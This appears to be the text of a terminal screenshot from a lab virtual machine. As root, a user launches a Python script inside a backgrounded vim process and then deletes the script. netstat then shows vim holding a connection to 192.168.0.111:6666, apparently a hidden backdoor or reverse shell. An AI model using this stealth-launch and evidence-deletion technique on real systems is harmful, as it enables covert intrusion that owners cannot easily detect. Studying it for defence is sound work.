 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
web1@web1-virtual-machine:~$ vi dir.py
web1@web1-virtual-machine:~$ python3 dir.py
web1@web1-virtual-machine:~$ su root
密码：
root@web1-virtual-machine:/home/web1# (nohup vim -E -c "py3file dir.py"> /dev/null 2>&1 &) && sleep 2 && rm -f dir.py
root@web1-virtual-machine:/home/web1# (nohup vim -E -c "py3file dir.py"> /dev/null 2>&1 &) && sleep 2 && rm -f dir.py
root@web1-virtual-machine:/home/web1# netstat -antp
激活Internet连接 (服务器和已建立连接的)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 127.0.0.53:53           0.0.0.0:*               LISTEN      540/systemd-resolve
tcp        0      0 0.0.0.0:22              0.0.0.0:*               LISTEN      782/sshd
tcp        0      0 127.0.0.1:631           0.0.0.0:*               LISTEN      655/cupsd
tcp        0      0 127.0.0.1:3306          0.0.0.0:*               LISTEN      813/mysqld
tcp        0      0 0.0.0.0:13              0.0.0.0:*               LISTEN      1385/inetd
tcp        0      0 192.168.0.135:41880     192.168.0.111:6666      ESTABLISHED 2607/vim
tcp6       0      0 :::22                   :::*                    LISTEN      782/sshd
tcp6       0      0 ::1:631                 :::*                    LISTEN      655/cupsd
tcp6       0      0 :::80                   :::*                    LISTEN      992/apache2
root@web1-virtual-machine:/home/web1#